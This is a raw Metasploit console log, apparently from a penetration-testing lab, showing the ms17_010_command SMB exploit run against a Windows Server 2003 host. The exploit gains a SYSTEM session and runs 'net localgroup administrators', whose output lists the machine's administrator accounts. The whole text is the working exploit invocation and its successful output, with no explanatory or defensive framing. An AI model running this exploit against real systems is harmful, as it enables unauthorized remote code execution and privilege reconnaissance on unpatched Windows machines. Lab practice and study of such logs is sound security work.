 msf6 auxiliary(admin/smb/ms17_010_command) > set COMMAND net localgroup administrators
COMMAND => net localgroup administrators
msf6 auxiliary(admin/smb/ms17_010_command) > exploit
[*] 192.168.52.141:445 - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445 - Filling barrel with fish... done
[*] 192.168.52.141:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445 - [*] Preparing dynamite...
[*] 192.168.52.141:445 - Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445 - [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445 - [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445 - Reading from CONNECTION struct at: 0x8d35e568
[*] 192.168.52.141:445 - Built a write-what-where primitive...
[+] 192.168.52.141:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.141:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.52.141:445 - Getting the command output...
[*] 192.168.52.141:445 - Executing cleanup...
[+] 192.168.52.141:445 - Cleanup was successful
[+] 192.168.52.141:445 - Command completed successfully!
[*] 192.168.52.141:445 - Output for "net localgroup administrators":
Alias name administrators
Comment Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
alice
GOD\Domain Admins
The command completed successfully.
[*] 192.168.52.141:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) >